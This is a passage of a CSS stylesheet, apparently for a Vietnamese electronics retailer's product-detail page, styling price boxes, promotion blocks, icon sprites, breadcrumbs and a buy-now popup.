    }
}

@media screen and (max-width:320px) {
    #popup {
        width: 300px !important
    }
}

.kmml21 {
    overflow: hidden;
    margin-bottom: 10px;
    display: flex
}

.kmml21 a {
    color: #2f80ed
}

.kmml21 .kmbox {
    border: 1px solid #e0e0e0;
    box-sizing: border-box;
    padding: 0 10px 6px 10px;
    position: relative
}

.kmml21 .kmbox:first-child {
    float: left;
    width: 59%
}

.kmml21 .kmbox:last-child {
    float: right;
    width: 38%;
    margin-left: 10px
}

.kmml21 .kmbox.active {
    background: rgba(251, 110, 46, .05)
}

.kmml21 .kmbox>b {
    color: #fff;
    display: block;
    width: calc(100% + 20px);
    margin-left: -10px;
    padding: 0 10px;
    margin-bottom: 10px;
    height: 35px;
    line-height: 37px;
    font-size: 16px;
    font-weight: bold
}

.kmml21 .kmbox.kb1>b {
    padding-left: 30px;
    background: #d0021c url([data-uri]) no-repeat 10px center;
    background-size: 10px 16px
}

.kmml21 .kmbox.kb2>b {
    background-color: #2f80ed
}

.kmml21 .kmbox.kb1.active {
    border: 1px solid #d0021c
}

.kmml21 .kmbox.kb2.active {
    border: 1px solid #2f80ed
}

.kmml21 .kmbox.active:before {
    content: '';
    width: 0;
    height: 0;
    border-top: 30px solid #fb6e2e;
    border-left: 30px solid transparent;
    position: absolute;
    right: -1px;
    top: -1px
}

.kmml21 .kmbox.active:after {
    content: '';
    width: 4px;
    height: 8px;
    border: solid #fff;
    border-width: 0 2px 2px 0;
    transform: rotate(45deg);
    background: none;
    margin: -2px 0 0 2px;
    border-radius: 0;
    position: absolute;
    right: 5px;
    top: 3px
}

.kmml21 .kmbox strong {
    display: block;
    cursor: pointer;
    font-size: 20px;
    color: #d0021b;
    margin-bottom: 5px
}

.kmml21 .kmbox p {
    margin-top: 10px;
    position: relative;
    line-height: 1.4;
    padding-left: 20px
}

.kmml21 .kmbox p i {
    position: absolute;
    left: 0;
    top: 3px
}

.kmml21 .kmbox span {
    display: block;
    position: relative;
    margin-top: 10px;
    line-height: 1.4;
    padding-left: 12px
}

.kmml21 .kmbox span:before {
    content: '';
    position: absolute;
    left: 0;
    top: 6px;
    background-color: #999;
    width: 6px;
    height: 6px;
    border-radius: 50%
}

.kmml21 .kmbox del {
    margin-right: 5px;
    color: #666;
    font-weight: normal
}

.kmml21 .kmbox label {
    background: none;
    color: initial;
    font-size: 13px;
    font-weight: normal;
    vertical-align: initial;
    padding: 0
}

.kmml21 .kmbox div p {
    margin-top: 5px;
    line-height: 1.4
}

@media screen and (max-width:640px) {
    .kmml21 {
        padding: 0 5px 0 10px
    }
    .kmml21 .kmbox:last-child {
        margin-left: 2%
    }
}

@media screen and (max-width:360px) {
    .kmml21 .kmbox {
        padding-left: 5px;
        padding-right: 5px
    }
    .kmml21 .kmbox span {
        padding-left: 12px
    }
    .kmml21 .kmbox strong {
        font-size: 18px;
        margin-bottom: 3px
    }
    .kmml21 .kmbox del {
        font-size: 12px
    }
    .kmml21 .kmbox label {
        font-size: 11px
    }
    .kmml21 .kmbox>b {
        width: calc(100% + 10px);
        margin-left: -5px
    }
}

section.detail {
    overflow: hidden !important;
    width: 1200px;
    margin: auto;
    min-width: 1200px;
    padding-left: 0;
    padding-right: 0;
    padding-top: 10px
}

.icondetail-star {
    background-position: -140px -40px;
    height: 11px;
    width: 12px
}

.icondetail-haft-star {
    background-position: -140px -55px;
    height: 11px;
    width: 12px
}

.icondetail-star-dark {
    background-position: -155px -40px;
    height: 11px;
    width: 12px
}

.icondetail-sosanh {
    background-position: -259px -19px;
    height: 15px;
    width: 15px
}

.icondetail-address {
    background-position: -190px 0;
    height: 16px;
    width: 16px
}

.icondetail-store {
    background-position: -170px 0;
    height: 15px;
    width: 15px
}

.icondetail-tick {
    background-position: -275px -20px;
    height: 14px;
    width: 14px
}

.icondetail-question {
    background-position: -169px -39px;
    height: 14px;
    width: 14px
}

.icondetail-caidat {
    background-position: -35px -35px;
    height: 32px;
    width: 32px
}

.icondetail-doimoi {
    background-position: 0 -35px;
    height: 32px;
    width: 32px
}

.icondetail-baohanh {
    background-position: -105px -35px;
    height: 32px;
    width: 32px
}

.icondetail-sachhd {
    background-position: -70px -35px;
    height: 32px;
    width: 32px
}

.icondetail-document {
    background-position: -210px 0;
    height: 16px;
    width: 16px
}

.icondetail-ratestar {
    background-position: -230px 0;
    height: 15px;
    width: 16px
}

.icondetail-haftstar {
    background-position: -249px 0;
    height: 17px;
    width: 18px
}

.icondetail-darkstar {
    background-position: -269px 0;
    height: 17px;
    width: 18px
}

.icondetail-blackstar {
    background-position: -290px 0;
    height: 8px;
    width: 8px
}

.icondetail-tickbuy {
    background-position: -170px -20px;
    height: 13px;
    width: 13px
}

.icondetail-heart {
    background-position: -190px -40px;
    height: 12px;
    width: 12px
}

.icondetail-like {
    background-position: -185px -20px;
    height: 16px;
    width: 16px
}

.icondetail-comment {
    background-position: -205px -20px;
    height: 16px;
    width: 16px
}

.icondetail-logoblue {
    background-position: -225px -20px;
    height: 15px;
    width: 15px
}

.icondetail-play {
    background-position: -209px -39px;
    height: 11px;
    width: 10px
}

.icondetail-videoop {
    background-position: -225px -40px;
    height: 31px;
    width: 43px
}

.icondetail-addss-detail {
    background-position: 0 -70px;
    height: 44px;
    width: 44px
}

.icondetail-xbtn {
    background-position: -270px -40px;
    height: 12px;
    width: 12px
}

.icondetail-closess {
    background-position: -150px -25px;
    height: 10px;
    width: 10px
}

.icondetail-book {
    background-position: -50px -70px;
    height: 18px;
    width: 19px
}

.icondetail-complete {
    background-position: -75px -70px;
    height: 36px;
    width: 36px
}

.icondetail-dots {
    background-position: -275px -60px;
    height: 3px;
    width: 16px
}

.icondetail-close-history {
    background-position: -120px -70px;
    height: 16px;
    width: 16px
}

.icondetail-search {
    background-position: -160px -70px;
    height: 14px;
    width: 14px
}

.icondetail-sltstar {
    background-position: -185px -75px;
    height: 28px;
    width: 29px
}

.icondetail-sltstar.active {
    background-position: -225px -75px;
    height: 28px;
    width: 29px
}

.icondetail-camera {
    background-position: -265px -75px;
    height: 16px;
    width: 20px
}

.icondetail-box {
    background-position: -45px -89px;
    height: 30px;
    width: 30px
}

.icondetail-graycamera {
    background-position: -254px -131px;
    height: 30px;
    width: 30px
}

img.lazyload {
    opacity: 0
}

[class^="iconcate-"], [class*="iconcate-"] {
    background-image: url(//cdn.tgdd.vn/mwgcart/mwg-site/ContentMwg/images/icon_commonDMX@2x.png);
    background-repeat: no-repeat;
    display: inline-block;
    height: 30px;
    width: 30px;
    line-height: 30px;
    vertical-align: middle;
    background-size: 300px 260px
}

.tooltip-inner p {
    height: 40px
}

.mg-bot10 {
    margin-bottom: 10px
}

.breadcrumb {
    display: block;
    overflow: hidden;
    margin: 0;
    background: #fff;
    line-height: 32px;
    margin-bottom: 10px
}

.breadcrumb span {
    display: inline-block;
    font-size: 20px;
    color: #999;
    padding: 2px 5px 0 0;
    line-height: 1
}

.breadcrumb.heighter {
    margin-top: 0;
    padding: 10px 0
}

.breadcrumb li {
    display: inline-block;
    vertical-align: middle;
    overflow: hidden;
    padding-right: 0;
    line-height: unset
}

.breadcrumb li:last-child::before {
    display: none
}

.breadcrumb li a {
    display: inline-block;
    white-space: nowrap;
    font-size: 14px;
    color: #288ad6;
    padding: 0 10px 0 0
}

.breadcrumb li::before {
    content: none
}

.border7 {
    background-color: #f1f1f1;
    height: 7px;
    display: none
}

.border8 {
    background-color: #f1f1f1;
    height: 1px;
    position: relative;
    margin: 20px 0 15px 0
}

.border8 span {
    position: absolute;
    left: 0;
    right: 0;
    top: -10px;
    width: 160px;
    text-align: center;
    margin: auto;
    background-color: #fff
}

section h1 {
    font-weight: bold;
    display: inline-block;
    vertical-align: middle;
    font-size: 18px
}

.block-button {
    margin-bottom: 10px;
    position: relative;
    overflow: hidden
}

.btn-buynow {
    background-color: #fb6e2e;
    border-radius: 4px;
    color: #fff;
    display: block;
    font-size: 15px;
    padding: 14px 10px;
    text-align: center
}

.btn-buynow.red {
    background-color: #d0021c;
    font-weight: bold;
    padding: 6px 10px
}

.btn-buynow span {
    display: block;
    font-size: 12px;
    font-weight: normal
}

.btn-ins {
    background-color: #2f80ed;
    border-radius: 4px;
    color: #fff;
    font-size: 13px;
    line-height: 16px;
    padding: 7px 0;
    text-align: center
}

.btn-ins span {
    display: block;
    font-size: 12px;
    line-height: 14px;
    margin-top: 2px
}

.btn-buynowfull {
    background-color: #fb6e2e;
    border-radius: 4px;
    color: #fff;
    display: block;
    font-size: 13px;
    line-height: 16px;
    padding: 7px 5px;
    text-align: center;
    margin-bottom: 10px
}

.btn-buynowfull span {
    display: block;
    font-size: 12px;
    line-height: 14px;
    margin-top: 2px
}

.block-button .btn-buynow {
    margin-bottom: 8px;
    display: block;
    padding-left: 0;
    padding-right: 0
}

.block-button .btn-buynow.one {
    height: 46px;
    line-height: 35px
}

.block-button .btn-ins {
    width: 49%
}

.block-button .btn-ins.full {
    width: 100%;
    margin-right: 0
}

.block-button .btn-ins:nth-child(2) {
    float: left
}

.block-button .btn-ins:nth-child(3) {
    float: right
}

.owl-carousel {
    display: block
}

.owl-detail .slider-item {
    display: none
}

.owl-detail .slider-item img {
    max-width: 100%
}

.owl-detail .slider-item:first-child {
    display: block
}

.label {
    border-radius: 2px;
    display: inline-block;
    font-size: 12px;
    line-height: 12px;
    margin-right: 10px;
    padding: 3px 8px;
    vertical-align: top
}

.label-red {
    color: #d0021c
}

.label--orange {
    background-color: #fff3ec;
    color: #fb6e2e
}

.label--red {
    background-color: #ffeded;
    color: #eb5757
}

.label--black {
    background-color: #f1f1f1;
    color: #333
}

.box01 {
    margin-bottom: 15px
}

.box01 .show-tab {
    display: none;
    position: relative;
    text-align: center
}

.box01 .show-tab #loader {
    margin: auto;
    position: absolute;
    top: 0;
    bottom: 0
}

.box01 .show-tab--images .detail-slider {
    padding: 0 30px
}

.box01 .show-tab.active {
    display: block
}

.counter {
    line-height: 17px;
    display: inline-block;
    vertical-align: middle;
    margin-left: 5px
}

.scrolling_inner {
    position: relative
}

.scrolling_inner>span {
    display: block;
    margin-bottom: 10px
}

.scrolling_inner.scroll-left::before {
    background: linear-gradient(to left, rgba(255 255 255/0), rgba(255 255 255/1));
    content: '';
    left: 0;
    height: 100%;
    position: absolute;
    top: 0;
    width: 40px;
    z-index: 1
}

.scrolling_inner.scroll-right::after {
    background: linear-gradient(to right, rgba(255 255 255/0), rgba(255 255 255/1));
    content: '';
    height: 100%;
    position: absolute;
    top: 0;
    right: 0;
    width: 40px
}

.review-video {
    background-color: #f1f1f1;
    color: #2f80ed;
    font-size: 12px;
    line-height: 16px;
    margin-top: -4px;
    padding: 8px 5px
}

.review-video i {
    margin-right: 5px
}

.content-t .iconvideo {
    left: 50%;
    position: absolute;
    top: 50%;
    transform: translate(-50%, -50%)
}

.icondetail-book {
    background-position: -50px -70px;
    height: 18px;
    width: 19px
}

.box-reserve {
    background: linear-gradient(to right, rgba(52 126 255/1), rgba(34 71 202/1));
    margin-bottom: 10px;
    padding: 10px
}

.box-reserve__main p {
    color: #fff;
    line-height: 20px
}

.box-reserve__main p span {
    font-weight: bold;
    font-size: 18px;
    line-height: 25px
}

.box-reserve i {
    float: left
}

.box-reserve__main {
    padding-left: 35px
}

.box02 {
    font-size: 0;
    padding: 0 10px;
    position: relative;
    display: inline-block;
    vertical-align: middle;
    min-height: 16px;
    min-width: 100px
}

.detail-rate {
    display: inline-block;
    vertical-align: bottom;
    cursor: pointer;
    margin-bottom: 1px
}

.detail-rate i {
    margin-right: 2px
}

.detail-rate p {
    display: inline-block;
    vertical-align: bottom
}

.detail-rate-total {
    color: #2f80ed;
    font-size: 13px;
    line-height: 17px;
    margin: 0 0 0 3px
}

.box02__left {
    display: inline-block;
    vertical-align: middle;
    margin-right: 10px
}

.box02__left .label {
    margin-top: 1px
}

.box02__right {
    color: #2f80ed;
    font-size: 13px;
    display: inline-block;
    vertical-align: middle;
    cursor: pointer
}

.box02__right .icondetail-sosanh {
    margin-top: -2px
}

.box02__right.active .icondetail-sosanh {
    background: url('/ContentMwg/images/iconcompare/icon_checked.png') no-repeat center;
    background-size: 100%;
    height: 16px;
    width: 16px
}

.box03::-webkit-scrollbar {
    display: none
}

.box03 {
    margin-bottom: 10px
}

.box03--nopadd {
    padding: 0
}

.box03__item {
    border: 1px solid #e0e0e0;
    border-radius: 2px;
    color: #333;
    display: inline-block;
    font-size: 13px;
    min-width: 67px;
    padding: 0 15px;
    text-align: center;
    margin-bottom: 5px;
    margin-right: 2px;
    vertical-align: top;
    height: 36px;
    line-height: 36px;
    position: relative
}

.box03__item.addradius {
    border-radius: 20px
}

.box03__item.addradius:hover {
    border: 1px solid #2f80ed;
    color: #2f80ed
}

.box03__item.addradius img {
    max-height: 20px;
    display: block;
    margin-top: 8px
}

.box03__item.act {
    border-color: #2f80ed;
    color: #2f80ed
}

.owl-item .box03__item {
    display: block;
    margin-right: 5px
}

.box04 {
    margin-top: 10px
}

.box04__txt {
    line-height: 16px;
    margin-bottom: 10px
}

.box04__txt a {
    color: #2f80ed;
    position: relative;
    padding-right: 20px
}

.box04__txt a::before {
    border-bottom: 1px solid #2f80ed;
    border-right: 1px solid #2f80ed;
    content: '';
    height: 8px;
    position: absolute;
    transform: rotate(45deg);
    top: 2px;
    right: 5px;
    width: 8px
}

.banner-detail {
    margin-bottom: 10px
}

.banner-detail img {
    max-width: 100%;
    height: auto
}

.banner-detail a {
    cursor: default
}

.box-price-present, .box-price-old, .box-price-percent {
    display: inline-block;
    vertical-align: top
}

.box-price-present {
    color: #d0021c;
    font-size: 20px;
    font-weight: bold
}

.box-price-present.black {
    color: #333;
    font-weight: normal;
    font-size: 17px
}

.box-price-old {
    color: #666;
    font-size: 16px;
    text-decoration-line: line-through
}

.box-price-percent {
    color: #d0021c;
    font-size: 16px
}

.box-price-online {
    font-size: 12px
}

.box-price-online:before {
    content: '';
    width: 15px;
    height: 15px;
    background: transparent url([data-uri]) no-repeat left center;
    background-size: 100% auto;
    margin: 1px 5px 0 0;
    display: inline-block;
    vertical-align: top
}

.box04__main .pr-item i {
    display: inline-block;
    margin-right: -4px;
    font-style: normal
}

.pr-item .divb-right i {
    padding-left: 3px
}

.box04__main .block {
    padding: 10px
}

.price-one {
    margin-bottom: 10px
}

.price-two {
    display: flex;
    margin-top: 10px
}

.price-two .box-price {
    padding: 12px 10px;
    text-align: center;
    width: 50%;
    border-top: 4px solid transparent;
    cursor: pointer
}

.price-two .box-price:nth-child(2) {
    padding-top: 3px;
    padding-bottom: 3px
}

.price-two .box-price.large {
    padding: 22px 10px
}

.price-two .box-price-present {
    color: #333;
    font-size: 16px;
    display: block
}

.price-two .box-price-old {
    font-size: 12px
}

.price-two .box-price-percent {
    color: #333;
    font-size: 12px
}

.box-price.gray {
    background-color: #f1f1f1;
    border-bottom: 1px solid #d0021c
}

.box-price.red {
    align-items: center;
    background-color: #f1f1f1;
    border-bottom: 1px solid #4a90e2;
    justify-content: center;
    padding-top: 3px;
    padding-bottom: 3px
}

.box-price.gray.active {
    border-top: 4px solid #4a90e2;
    border-left: 1px solid #4a90e2;
    border-right: 1px solid #4a90e2;
    border-bottom: none;
    background-color: #fff
}

.box-price.gray.active .box-price-present, .box-price.red.active .box-price-present {
    color: #d0021c
}

.box-price.gray.active .box-price-percent, .box-price.red.active .box-price-percent {
    color: #d0021c
}

.box-price.gray.active .box-price-old {
    color: #333
}

.box-price.red.active {
    border-top: 4px solid #d0021c;
    border-left: 1px solid #d0021c;
    border-right: 1px solid #d0021c;
    border-bottom: none;
    background-color: #fff
}

.buyol {
    background-color: rgba(208 2 28/.05);
    border-radius: 4px;
    margin-bottom: 15px;
    padding: 10px 10px 5px
}

.buyol__ttl {
    margin: 5px 0
}

.buyol__list li {
    list-style: none;
    line-height: 20px;
    margin-bottom: 5px;
    position: relative;
    padding-left: 15px
}

.buyol__list li.w0 {
    display: none
}

.buyol__list li::before {
    background-color: #999;
    border-radius: 50%;
    content: '';
    height: 6px;
    left: 0;
    position: absolute;
    top: 6px;
    width: 6px
}

.buyol__list li a {
    color: #4a90e2
}

.buyol__price .t01 {
    color: #d0021c;
    font-weight: bold
}

.buyol__price .t02 {
    text-decoration-line: line-through
}

.block-price2 {
    display: none;
    padding-top: 10px
}

.block-price2.active {
    display: block
}

.block-price2.blue.active {
    border: 1px solid #4a90e2;
    border-top: none
}

.block-price2.red.active {
    border: 1px solid #d0021c;
    border-top: none
}

.block-price2 .border7:last-child {
    display: none
}

.block__promo {
    border: 1px solid #e0e0e0;
    border-radius: 4px;
    margin-bottom: 10px
}

.pr-top {
    background-color: #f6f6f6;
    border-bottom: 1px solid #e0e0e0;
    padding: 8px 10px
}

.pr-txtb {
    font-weight: bold
}

.pr-top .pr-txt {
    color: #666;
    font-size: 12px;
    line-height: 1.4;
    margin-top: 5px;
    font-style: normal
}

.pr-item .pr-txt {
    font-style: normal
}

.pr-content .pr-item {
    padding: 15px 10px 10px 10px
}

.pr-content .pr-item.img {
    border-top: 1px dashed #e0e0e0;
    padding-top: 10px;
    border-bottom: none
}

.pr-content .pr-item:last-child {
    border: none
}

.pr-content .pr-item p {
    line-height: 1.5
}

.divb {
    margin-bottom: 10px
}

.divb:last-child {
    margin-bottom: 0
}

.divb .nb {
    background-color: #4a90e2;
    border-radius: 50%;
    color: #fff;
    display: inline-block;
    font-size: 11px;
    float: left;
    height: 16px;
    line-height: 16px;
    margin-top: 2px;
    text-align: center;
    width: 16px
}

.divb-right {
    padding-left: 26px
}

.divb-right p {
    line-height: 20px
}

.divb-right p span {
    font-size: 13px;
    color: #999
}

.divb-right a {
    color: #4a90e2
}

.divb-right .red, .divb-right i {
    color: #d0021b;
    font-style: normal
}

.pr-item.text {
    padding-top: 8px;
    margin-top: 5px;
    border-top: 1px dashed #e0e0e0 !important
}

.pr-item .note {
    color: #bf081f
}

.divb-right .rd-more {
    color: #4a90e2;
    font-size: 13px;
    display: inline-block;
    margin-top: 5px;
    position: relative
}

.divb-right .rd-more::before {
    border-bottom: 1px solid #4a90e2;
    border-right: 1px solid #4a90e2;
    content: '';
    height: 4px;
    position: absolute;
    top: 5px;
    transform: rotate(45deg);
    right: -11px;
    width: 4px
}

.divb .circle {
    margin-top: 5px;
    padding-left: 13px;
    position: relative
}

.divb .circle::before {
    background-color: #bebebe;
    border-radius: 50%;
    content: '';
    height: 5px;
    left: 0;
    position: absolute;
    top: 7px;
    width: 5px
}

.pr-item .gift {
    margin-top: 5px;
    white-space: nowrap
}

.pr-item .gift .title-lh {
    color: #333;
    display: inline-block;
    font-size: 12px;
    line-height: 17px;
    overflow: hidden;
    vertical-align: middle;
    width: calc(100% - 43px);
    margin-left: 3px
}

.pr-item .gift .title-lh p {
    display: -webkit-box;
    -webkit-box-orient: vertical;
    -webkit-line-clamp: 2;
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: normal
}

.pr-item .gift div.item {
    border: 1px solid #e0e0e0;
    border-radius: 2px;
    font-size: 0;
    width: 138px;
    padding: 3px;
    display: inline-block;
    vertical-align: top
}

.pr-item .gift div.item figure {
    width: 40px;
    height: 40px;
    position: relative;
    display: inline-block;
    vertical-align: middle
}

.pr-item .gift div.item figure img {
    max-width: 100%;
    max-height: 100%;
    position: absolute;
    left: 0;
    right: 0;
    top: 0;
    bottom: 0;
    margin: auto
}

.pr-item .gift .owl-nav button span::before {
    border-top: 1px solid #666;
    border-right: 1px solid #666;
    height: 10px;
    width: 10px;
    right: 3px;
    top: 8px
}

.pr-item .gift .owl-nav button.owl-prev span::before {
    left: 3px;
    right: unset
}

.pr-item .gift .owl-nav button {
    height: 30px;
    width: 14px;
    position: absolute;
    top: 50%;
    transform: translateY(-50%);
    z-index: 2
}

.pr-item .gift .owl-item div.item {
    display: block;
    width: auto;
    margin-right: 5px
}

.check-product {
    font-weight: bold;
    margin-top: 15px
}

.check-product--conhang {
    color: #219653
}

.check-product--chuyenve {
    color: #f2994a
}

.check-product .banonline {
    border-left: 1px solid #e0e0e0;
    color: #f2994a;
    margin-left: 3px;
    padding-left: 5px
}

.check-product--khongkd {
    color: #d0011b
}

.giamsoc-ol {
    margin-bottom: 10px;
    text-align: center
}

.giamsoc-ol__top {
    background: linear-gradient(to right, rgba(215 98 54/1), rgba(176 38 41/1));
    border-radius: 4px 4px 0 0;
    color: #fff;
    font-size: 15px;
    font-weight: bold;
    padding: 7px 5px
}

.giamsoc-ol__top span {
    color: #f4e853
}

.giamsoc-ol__bottom {
    background-color: #f1f1f1;
    border-radius: 0 0 4px 4px;
    padding: 8px 5px
}

.giamsoc-ol-price, .giamsoc-ol-time {
    display: inline-block;
    vertical-align: middle
}

.giamsoc-ol-price {
    color: #d0021c;
    font-size: 18px;
    font-weight: bold;
    line-height: 23px
}

.giamsoc-ol .clock {
    display: inline-block;
    vertical-align: middle;
    min-width: 100px;
    margin-left: 5px
}

.deliver {
    margin-top: 10px
}

.deliver p {
    line-height: 17px;
    padding-left: 20px
}

.deliver a {
    color: #2f80ed;
    text-decoration: underline
}

.deliver a.underline {
    text-decoration: none
}

.deliver i {
    float: left
}

.deliver .time {
    color: #219653;
    line-height: 20px;
    margin-top: 8px
}

.txt-fees {
    margin-top: 5px
}

.txt-fees span {
    color: #d0021c
}

.txt-fees i {
    float: none
}

.deliver .canpay {
    color: #fb6e2e;
    margin-top: 5px
}

.store {
    color: #2f80ed;
    display: inline-block;
    margin-bottom: 10px
}

.store i {
    float: left;
    margin-right: 5px
}

.callorder {
    line-height: 17px;
    text-align: center;
    margin-bottom: 10px
}

.callorder.ns {
    text-align: left;
    border-top: 1px solid #e0e0e0;
    margin-top: 10px;
    padding-top: 10px
}

.callorder a {
    color: #2f80ed
}

.promoadd {
    border: 1px solid #e0e0e0;
    border-radius: 4px;
    padding-bottom: 10px;
    text-align: center
}

.promoadd__ttl {
    background-color: #f6f6f6;
    border-bottom: 1px solid #e0e0e0;
    font-size: 13px;
    line-height: 16px;
    padding: 12px;
    text-align: left
}

.promoadd__ttl em {
    font-weight: bold;
    font-style: normal;
    font-size: 14px;
    line-height: 17px
}

.promoadd__list {
    padding: 10px;
    text-align: center
}

.promoadd__list li {
    display: flex;
    margin-bottom: 10px;
    text-align: left
}

.promoadd__list li:last-child {
    margin-bottom: 0
}

.promoadd__list li img {
    max-width: 40px
}

.promoadd__list li i {
    margin-top: 3px
}

.promoadd__list li p {
    padding: 0 16px 0 8px;
    width: calc(100% - 55px);
    line-height: 1.5
}

.promoadd__list li a {
    color: #2f80ed
}

.promoadd__list li.bhx i {
    background: transparent url('[data-uri]') no-repeat center top;
    background-size: 12px 14px
}

.promoadd-more {
    color: #2f80ed;
    position: relative;
    margin-top: -10px;
    display: inline-block;
    vertical-align: top
}

.promoadd-more::before {
    border-bottom: 1px solid #4a90e2;
    border-right: 1px solid #4a90e2;
    content: '';
    height: 5px;
    position: absolute;
    top: 5px;
    transform: rotate(45deg);
    right: -11px;
    width: 5px
}

.policy_intuitive {
    padding-bottom: 15px
}

.policy {
    margin-top: 20px;
    padding: 12px 0
}

.policy__list {
    display: flex;
    flex-wrap: wrap
}

.policy__list>li {
    border-bottom: 1px solid #f1f1f1;
    position: relative;
    padding: 12px 0 12px 35px;
    width: 50%;
    display: inline-block
}

.policy__list>li:nth-child(2n+1) {
    padding-right: 20px
}

.policy__list li>div.iconl {
    left: 0;
    position: absolute;
    top: 8px
}

.policy__list li p {
    line-height: 20px;
    padding-left: 5px
}

.policy__list li a {
    color: #2f80ed
}

.policy__list li em {
    font-style: normal;
    font-weight: bold
}

#hubOLOL .hubContainer {
    background-color: #fff;
    width: 700px;
    padding: 15px;
    border-radius: 4px;
    height: auto
}

#hubOLOL .hubItems {
    max-height: 320px;
    overflow: hidden;
    overflow-y: auto
}

.box-available {
    width: 700px;
    max-height: 500px
}

.box-available .box-store ul {
    height: 300px
}

.box-available .istock-close {
    top: 15px;
    right: 10px
}

.box-available .title {
    width: 40%;
    display: block;
    vertical-align: middle;
    font-size: 16px;
    font-weight: bold;
    margin-top: 25px;
    float: left
}

.box-available .boxprov {
    width: 59%;
    display: block;
    vertical-align: middle;
    margin: 0;
    position: relative;
    float: right;
    margin-top: 15px
}

.article__content p a {
    font-size: 16px !important
}

.article__content p a.preventdefault {
    cursor: default
}

.bg-article {
    background: linear-gradient(to bottom, rgba(255 255 255/0), rgba(255 255 255/62.5), rgba(255 255 255/1));
    bottom: 15px;
    height: 105px;
    left: 0;
    position: absolute;
    width: 100%
}

.article .btn-detail {
    position: relative
}

.related {
    padding: 30px 0 0 0;
    clear: both
}

.related__ttl {
    font-size: 20px;
    font-weight: bold;
    line-height: 21px;
    margin-bottom: 15px
}

.related__ttl a {
    float: right;
    font-weight: normal;
    font-size: 14px
}

.related .listproduct {
    border: none;
    white-space: nowrap
}

.related .listproduct div.item {
    border: none;
    display: inline-block;
    vertical-align: top
}

.related .listproduct div.item h3 {
    white-space: normal
}

.related .listproduct div.item a {
    display: block
}

.related .listproduct div.item a.viewall {
    margin-top: 66px;
    text-align: center
}

.related .listproduct div.item div.item-label, .related .listproduct div.item div.item-img {
    padding: 0
}

.related .listproduct .item-compare {
    white-space: normal
}

.related .listproduct .item-compare span {
    white-space: normal;
    line-height: 1.3;
    margin-bottom: 3px
}

.related .listproduct .item-gift {
    white-space: normal
}

.box_right .related .listproduct div.item div.item-img {
    overflow: hidden;
    max-height: 126px;
    width: 100%
}

.box_right .owl-loaded.listproduct {
    white-space: normal
}

.box_right .listproduct div.item {
    width: 32%
}

.box_right .owl-loaded.listproduct .item {
    width: 100%
}

.listproduct.carousel {
    margin: 0
}

.listproduct--thuongmua {
    display: block;
    white-space: nowrap;
    width: auto
}

.p-slide .owl-carousel .owl-stage, .p-slide .owl-carousel .owl-stage .owl-item {
    display: flex;
    flex-wrap: wrap
}

.related .txt01 {
    font-size: 12px;
    line-height: 12px;
    margin: 15px 0 10px;
    color: #333
}

.show-buynow {
    background-color: #fff;
    border-radius: 8px 8px 0 0;
    bottom: -100%;
    left: 0;
    max-width: 640px;
    margin: 0 auto;
    padding: 15px 10px;
    position: fixed;
    transition: .4s;
    right: 0;
    width: 100%;
    z-index: 9
}

.show-buynow.showopacity {
    bottom: 0
}

.show-buynow__title {
    line-height: 20px;
    padding-right: 40px
}

.show-buynow__price {
    border-bottom: 1px solid #d7d7d7;
    color: #d0021c;
    padding: 5px 0
}

.show-buynow .checkboxcolor {
    font-weight: bold;
    margin: 10px 0
}

.show-buynow__color {
    display: flex
}

.show-buynow .color-item {
    margin-right: 10px;
    text-align: center;
    width: 55px
}

.color-item .color-item-img {
    align-items: center;
    border: 1px solid #e0e0e0;
    border-radius: 4px;
    display: flex;
    justify-content: center;
    height: 55px;
    cursor: pointer
}

.color-item .color-item-img img {
    max-width: 40px
}

.color-item .color-item-txt {
    font-size: 12px;
    line-height: 14px
}

.color-item.act .color-item-img {
    border: 1px solid #fb6e2e
}

.show-buynow__number {
    border-bottom: 1px solid #d7d7d7;
    padding: 15px 0
}

.color-item .radiobox {
    border: 1px solid #bababa;
    border-radius: 50%;
    height: 13px;
    margin: 5px auto;
    position: relative;
    width: 13px
}

.color-item .radiobox::before {
    background-color: #fb6e2e;
    border-radius: 50%;
    content: '';
    left: 2px;
    height: 7px;
    opacity: 0;
    position: absolute;
    top: 2px;
    transition: .2s;
    width: 7px
}

.color-item.act .radiobox {
    border: 1px solid #fb6e2e
}

.color-item.act .radiobox::before {
    opacity: 1
}

.show-buynow__number {
    align-items: center;
    display: flex
}

.show-buynow__number .txt-nb {
    font-weight: bold;
    margin-right: 10px
}

.show-buynow .btnnumber {
    position: relative
}

.show-buynow .btnnumber-dec::after {
    background-color: #a0a0a0;
    content: '';
    height: 12px;
    left: 50%;
    position: absolute;
    top: 50%;
    transform: translate(-50%, -50%);
    width: 2px
}

.show-buynow .btnnumber::before {
    background-color: #a0a0a0;
    content: '';
    height: 2px;
    left: 50%;
    position: absolute;
    top: 50%;
    transform: translate(-50%, -50%);
    width: 12px
}

.show-buynow .btnnumber-inc, .show-buynow .btnnumber-dec {
    background-color: transparent;
    border: 1px solid #dedede;
    height: 38px;
    width: 38px
}

.show-buynow .btnnumber-inc {
    border-radius: 4px 0 0 4px
}

.show-buynow .btnnumber-dec {
    border-radius: 0 4px 4px 0
}

.show-buynow .shownumber {
    border: none;
    border-top: 1px solid #dedede;
    border-bottom: 1px solid #dedede;
    line-height: 38px;
    height: 38px;
    text-align: center;
    width: 38px
}

.show-buynow__rdm {
    color: #2f80ed;
    display: inline-block;
    line-height: 17px;
    margin-top: 15px
}

.show-buynow__addcart {
    background: linear-gradient(to bottom, rgba(247 148 41/1), rgba(247 113 46/1));
    border-radius: 4px;
    color: #fff;
    display: block;
    margin-top: 20px;
    padding: 10px 5px;
    text-align: center
}

.show-buynow__gocart {
    color: #2f80ed;
    display: inline-block;
    margin-top: 10px
}

.show-buynow .talcenter {
    text-align: center
}

.show-buynow__close {
    position: absolute;
    top: 10px;
    right: 15px
}

.show-buynow__close::before, .show-buynow__close::after {
    background-color: #747474;
    content: '';
    height: 16px;
    position: absolute;
    width: 2px
}

.show-buynow__close::before {
    transform: rotate(45deg)
}

.show-buynow__close::after {
    transform: rotate(-45deg)
}

.bgback {
    background-color: rgba(0 0 0/.68);
    display: none;
    height: 100%;
    left: 0;
    max-width: 640px;
    margin: auto;
    position: fixed;
    right: 0;
    width: 100%;
    z-index: 2
}

.bgback.showbg {
    display: block
}

.input-radio, .label-radio {
    vertical-align: middle
}

.radio-block {
    margin-top: 8px;
    cursor: pointer
}

.label-radio {
    padding-left: 22px;
    position: relative;
    display: block
}

.label-radio:before {
    border: 1px solid #a6a6a6;
    background-color: #fff;
    border-radius: 50%;
    content: '';
    height: 14px;
    left: 0;
    top: 0;
